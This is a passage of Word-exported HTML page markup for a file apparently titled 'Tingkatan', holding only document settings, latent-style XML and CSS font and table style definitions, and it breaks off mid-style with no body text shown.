<link rel="colorSchemeMapping" href="Tingkatan_files/colorschememapping.xml" />
<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:SpellingState>Clean</w:SpellingState>
  <w:GrammarState>Clean</w:GrammarState>
  <w:TrackMoves>false</w:TrackMoves>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]-->
<style>
<!--
 /* Font Definitions */
 @font-face
	{font-family:Calibri;
	panose-1:2 15 5 2 2 2 4 3 2 4;
	mso-font-charset:0;
	mso-generic-font-family:swiss;
	mso-font-pitch:variable;
	mso-font-signature:-536870145 1073786111 1 0 415 0;}
 /* Style Definitions */
 p.MsoNormal, li.MsoNormal, div.MsoNormal
	{mso-style-unhide:no;
	mso-style-qformat:yes;
	mso-style-parent:"";
	margin-top:0in;
	margin-right:0in;
	margin-bottom:10.0pt;
	margin-left:0in;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:Calibri;
	mso-fareast-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
span.SpellE
	{mso-style-name:"";
	mso-spl-e:yes;}
.MsoChpDefault
	{mso-style-type:export-only;
	mso-default-props:yes;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:Calibri;
	mso-fareast-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
.MsoPapDefault
	{mso-style-type:export-only;
	margin-bottom:10.0pt;
	line-height:115%;}
@page WordSection1
	{size:8.5in 11.0in;
	margin:1.0in 1.0in 1.0in 1.0in;
	mso-header-margin:.5in;
	mso-footer-margin:.5in;
	mso-paper-source:0;}
div.WordSection1
	{page:WordSection1;}
-->
</style>
<!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Table Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-parent:"";
	mso-padding-alt:0in 5.4pt 0in 5.4pt;
	mso-para-margin-top:0in;
	mso-para-margin-right:0in;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0in;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;}
table.MsoTableGrid
	{mso-style-name:"Table Grid";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-priority:59;
	mso-style-unhide:no;
	border:solid windowtext 1.0pt;
	mso-border-alt:solid windowtext .5pt;
	mso-padding-alt:0in 5.4pt 0in 5.4pt;
	mso-border-insideh:.5pt solid windowtext;
	mso-border-insidev:.5pt solid windowtext;
	mso-para-margin:0in;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;}
table.MsoTableLightShadingAccent6
	{mso-style-name:"Light Shading - Accent 6";
	mso-tstyle-rowband-size:1;
	mso-tstyle-colband-size:1;
	mso-style-priority:60;
	mso-style-unhide:no;
	border-top:solid #F79646 1.0pt;
	mso-border-top-themecolor:accent6;
	border-left:none;
	border-bottom:solid #F79646 1.0pt;
	mso-border-bottom-themecolor:accent6;
	border-right:none;
	mso-padding-alt:0in 5.4pt 0in 5.4pt;
	mso-para-margin:0in;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	color:#E36C0A;
	mso-themecolor:accent6;
	mso-themeshade:191;}
table.MsoTableLightShadingAccent6FirstRow
	{mso-style-name:"Light Shading - Accent 6";
	mso-table-condition:first-row;
	mso-style-priority:60;
	mso-style-unhide:no;
	mso-tstyle-border-top:1.0pt solid #F79646;
	mso-tstyle-border-top-themecolor:accent6;
	mso-tstyle-border-left:cell-none;
	mso-tstyle-border-bottom:1.0pt solid #F79646;
	mso-tstyle-border-bottom-themecolor:accent6;
	mso-tstyle-border-right:cell-none;
	mso-tstyle-border-insideh:cell-none;
	mso-tstyle-border-insidev:cell-none;
	mso-para-margin-top:0in;
	mso-para-margin-bottom:0in;
	mso-para-margin-bottom:.0001pt;
	line-height:normal;
	mso-ansi-font-weight:bold;
	mso-bidi-font-weight:bold;}
table.MsoTableLightShadingAccent6LastRow
	{mso-style-name:"Light Shading - Accent 6";
	mso-table-condition:last-row;
	mso-style-priority:60;
	mso-style-unhide:no;
	mso-tstyle-border-top:1.0pt solid #F79646;
	mso-tstyle-border-top-themecolor:accent6;
	mso-tstyle-border-left:cell-none;
	mso-tstyle-border-bottom:1.0pt solid #F79646;
	mso-tstyle-border-bottom-themecolor:accent6;
	mso-tstyle-border-right:cell-none;
	mso-tstyle-border-insideh:cell-none;
	mso-tstyle-border-insidev:cell-none;
	mso-para-margin-top:0in;
	mso-para-margin-bottom:0in;
	mso-para-margin-bottom:.0001pt;
	line-height:normal;
	mso-ansi-font-weight:bold;
	mso-bidi-font-weight:bold;}
table.MsoTableLightShadingAccent6FirstCol
	{mso-style-name:"Light Shading - Accent 6";
	mso-table-condition:first-column;
	mso-style-priority:60;
	mso-style-unhide:no;
	mso-ansi-font-weight:bold;
	mso-bidi-font-weight:bold;}
table.MsoTableLightShadingAccent6LastCol
	{mso-style-name:"Light Shading - Accent 6";
	mso-table-condition:last-column;
	mso-style-priority:60;
	mso-style-unhide:no;
	mso-ansi-font-weight:bold;
	mso-bidi-font-weight:bold;}
table.MsoTableLightShadingAccent6OddColumn
	{mso-style-name:"Light Shading - Accent 6";
	mso-table-condition:odd-column;
	mso-style-priority:60;
	mso-style-unhide:no;
	mso-tstyle-shading:#FDE4D0;
	mso-tstyle-shading-themecolor:accent6;
	mso-tstyle-shading-themetint:63;
	mso-tstyle-border-left:cell-none;
	mso-tstyle-border-right:cell-none;
	mso-tstyle-border-insideh:cell-none;
	mso-tstyle-border-insidev:cell-none;}
table.MsoTableLightShadingAccent6OddRow
	{mso-style-name:"Light Shading - Accent 6";
	mso-table-condition:odd-row;
	mso-style-priority:60;
	mso-style-unhide:no;
	mso-tstyle-shading:#FDE4D0;
	mso-tstyle-shading-themecolor:accent6;
	mso-tstyle-shading-themetint:63;
	mso-tstyle-border-left:cell-none;
	mso-tstyle-border-right:cell-none;
	mso-tstyle-border-insideh:cell-none;
	mso-tstyle-border-insidev:cell-none;}
table.MsoTableLightListAccent6
	{mso-style-name:"Light List - Accent 6";
	mso-tstyle-rowband-size:1;
	mso-tstyle-colband-size:1;
	mso-style-priority:61;
	mso-style-unhide:no;
	border:solid #F79646 1.0pt;
	mso-border-themecolor:accent6;
	mso-padding-alt:0in 5.4pt 0in 5.4pt;
	mso-para-margin:0in;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;}
table.MsoTableLightListAccent6FirstRow
	{mso-style-name:"Light List - Accent 6";
	mso-table-condition:first-row;
	mso-style-priority:61;
	mso-style-unhide:no;
	mso-tstyle-shading:#F79646;
	mso-tstyle-shading-themecolor:accent6;
	mso-para-margin-top:0in;
	mso-para-margin-bottom:0in;
	mso-para-margin-bottom:.0001pt;
	line-height:normal;
	color:white;
	mso-themecolor:background1;
	mso-ansi-font-weight:bold;
	mso-bidi-font-weight:bold;}
table.MsoTableLightListAccent6LastRow
	{mso-style-name:"Light List - Accent 6";
	mso-table-condition:last-row;
	mso-style-priority:61;
	mso-style-unhide:no;
	mso-tstyle-border-top:2.25pt double #F79646;
	mso-tstyle-border-top-themecolor:accent6;
	mso-tstyle-border-left:1.0pt solid #F79646;
	mso-tstyle-border-left-themecolor:accent6;
	mso-tstyle-border-bottom:1.0pt solid #F79646;
	mso-tstyle-border-bottom-themecolor:accent6;
	mso-tstyle-border-right:1.0pt solid #F79646;
	mso-tstyle-border-right-themecolor:accent6;
	mso-para-margin-top:0in;
	mso-para-margin-bottom:0in;
	mso-para-margin-bottom:.0001pt;
	line-height:normal;
	mso-ansi-font-weight:bold;
	mso-bidi-font-weight:bold;}
table.MsoTableLightListAccent6FirstCol
	{mso-style-name:"Light List - Accent 6";
	mso-table-condition:first-column;
	mso-style-priority:61;
	mso-style-unhide:no;
	mso-ansi-font-weight:bold;
	mso-bidi-font-weight:bold;}
table.MsoTableLightListAccent6LastCol
	{mso-style-name:"Light List - Accent 6";
	mso-table-condition:last-column;
	mso-style-priority:61;
	mso-style-unhide:no;
	mso-ansi-font-weight:bold;
	mso-bidi-font-weight:bold;}
table.MsoTableLightListAccent6OddColumn
	{mso-style-name:"Light List - Accent 6";
	mso-table-condition:odd-column;
	mso-style-priority:61;
	mso-style-unhide:no;
	mso-tstyle-border-top:1.0pt solid #F79646;
	mso-tstyle-border-top-themecolor:accent6;
	mso-tstyle-border-left:1.0pt solid #F79646;
	mso-tstyle-border-left-themecolor:accent6;
	mso-tstyle-border-bottom:1.0pt solid #F79646;
	mso-tstyle-border-bottom-themecolor:accent6;
	mso-tstyle-border-right:1.0pt solid #F79646;
	mso-tstyle-border-right-themecolor:accent6;}
table.MsoTableLightListAccent6OddRow
	{mso-style-name:"Light List - Accent 6";
	mso-table-condition:odd-row;
	mso-style-priority:61;
	mso-style-unhide:no;
	mso-tstyle-border-top:1.0pt solid #F79646;
	mso-tstyle-border-top-themecolor:accent6;
	mso-tstyle-border-left:1.0pt solid #F79646;
	mso-tstyle-border-left-themecolor:accent6;
	mso-tstyle-border-bottom:1.0pt solid #F79646;
	mso-tstyle-border-bottom-themecolor:accent6;
	mso-tstyle-border-right:1.0pt solid #F79646;
	mso-tstyle-border-right-themecolor:accent6;}
table.MsoTableMediumShading1Accent6
	{mso-style-name:"Medium Shading 1 - Accent 6";
	mso-tstyle-rowband-size:1;
	mso-tstyle-colband-size:1;
	mso-style-priority:63;
	mso-style-unhide:no;
	border:solid #F9B074 1.0pt;
	mso-border-themecolor:accent6;
	mso-border-themetint:191;
	mso-padding-alt:0in 5.4pt 0in 5.4pt;
	mso-border-insideh:1.0pt solid #F9B074;
	mso-border-insideh-themecolor:accent6;
	mso-border-insideh-themetint:191;
	mso-para-margin:0in;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;}
table.MsoTableMediumShading1Accent6FirstRow
	{mso-style-name:"Medium Shading 1 - Accent 6";
	mso-table-condition:first-row;
	mso-style-priority:63;
	mso-style-unhide:no;
	mso-tstyle-shading:#F79646;
	mso-tstyle-shading-themecolor:accent6;
	mso-tstyle-border-top:1.0pt solid #F9B074;
	mso-tstyle-border-top-themecolor:accent6;
	mso-tstyle-border-top-themetint:191;
	mso-tstyle-border-left:1.0pt solid #F9B074;
	mso-tstyle-border-left-themecolor:accent6;
	mso-tstyle-border-left-themetint:191;
	mso-tstyle-border-bottom:1.0pt solid #F9B074;
	mso-tstyle-border-bottom-themecolor:accent6;
	mso-tstyle-border-bottom-themetint:191;
	mso-tstyle-border-right:1.0pt solid #F9B074;
	mso-tstyle-border-right-themecolor:accent6;
	mso-tstyle-border-right-themetint:191;
	mso-tstyle-border-insideh:cell-none;
	mso-tstyle-border-insidev:cell-none;
	mso-para-margin-top:0in;
	mso-para-margin-bottom:0in;
	mso-para-margin-bottom:.0001pt;
	line-height:normal;
	color:white;
	mso-themecolor:background1;
	mso-ansi-font-weight:bold;
	mso-bidi-font-weight:bold;}
table.MsoTableMediumShading1Accent6LastRow
	{mso-style-name:"Medium Shading 1 - Accent 6";
	mso-table-condition:last-row;
